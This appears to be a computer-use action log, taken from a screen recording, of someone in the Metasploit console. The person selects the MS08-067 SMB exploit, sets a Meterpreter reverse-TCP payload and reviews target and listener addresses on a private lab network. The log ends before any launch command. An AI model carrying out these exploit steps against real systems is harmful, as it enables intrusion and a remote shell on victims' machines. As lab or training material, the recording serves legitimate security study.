
text(set)

text(payload windows/meterpreter/reverse_tcp)

text(show)

text(exploits)

key(Return)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

right_click(108, 187)

text(use windows/smb/ms08_067_netapi)

Show ms08_067_netapi options: RHOST 192.168.182.129, RPORT 445, LHOST 192.168.182.128, LPORT 4444.
text(show opt)

text(ions)

key(Return)

click(341, 525)
